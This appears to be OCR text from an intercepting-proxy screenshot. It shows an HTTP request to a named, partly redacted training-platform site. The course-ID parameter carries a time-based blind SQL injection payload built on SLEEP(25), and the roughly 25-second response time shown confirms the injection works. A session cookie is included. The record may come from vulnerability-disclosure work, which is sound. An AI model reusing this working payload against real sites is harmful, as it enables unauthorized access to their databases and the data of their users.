 Send
Cancel
Target: https://
.devtrainme.com
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /index.php?informacion=curso&idcurso=
'XOR(SELECT(0)FROM(SELECT(SLEEP(25)))a)XOR'Z&tit=creatividad
HTTP/2
2 Host: .devtrainme.com
3 Cookie: PHPSESSID=bl17pncp9mfb8oc628dk7litv2
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https:/ .devtrainme.com/index.php?informacion=curs
os
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 09 Apr 2024 02:04:13 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: nginx
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8
9 <!doctype html>
10 <html class="no-js" lang="es">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="x-ua-compatible" content="ie=edge">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
</title>
16 <meta name="description" content="Canal especializado para
entrenar a clientes " />
17 <meta name="keywords" content="trainme, entrenamiento, videos
" />
18 <meta name="robots" content="noindex, nofollow" />
19 <link rel="apple-touch-icon" sizes="180x180" href="
img/apple-touch-icon.png">
20 <link rel="icon" type="image/png" sizes="32x32" href="
img/favicon-32x32.png">
21 <link rel="icon" type="image/png" sizes="16x16" href="
img/favicon-16x16.png">
22 <!-- <link
href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/b
ootstrap.min.css" rel="stylesheet"
Search
0 highlights
Inspector
Notes
Done
13,483 bytes | 25,385 millis